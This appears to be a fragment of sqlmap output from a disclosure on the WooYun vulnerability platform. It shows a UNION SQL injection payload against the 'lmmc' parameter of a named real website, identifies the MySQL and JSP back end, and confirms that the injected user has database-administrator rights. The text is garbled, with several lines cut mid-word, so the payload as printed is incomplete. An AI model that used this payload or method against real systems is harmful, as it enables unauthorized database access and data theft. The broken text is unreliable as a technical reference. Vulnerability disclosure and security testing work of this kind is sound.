 Type: UNION query
Title: Generic UNION query (95) - 7 columns
Payload: page=&xwid=22728&lmmc=dd_gsxw' UNION ALL SELECT 95,95,95,CONC
178626271,0x636458505557494e6851,0x716a767171),95,95,95--
---
there were multiple injection points, please select the one to use for fol
injections:
[0] place: GET, parameter: xwid, type: Unescaped numeric (default)
[1] place: GET, parameter: lmmc, type: Single quoted string
[q] Quit
> 1
[15:36:33] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[15:36:33] [INFO] testing if current user is DBA
[15:36:33] [INFO] fetching current user
[15:36:34] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
[15:36:35] [INFO] fetched data logged to text files under 'C:\Users\Adminis
r\.sqlmap\output\www.spg.com.cn'
[*] shutting down at 15:36:35
www.wooyun.org
C:\Python27>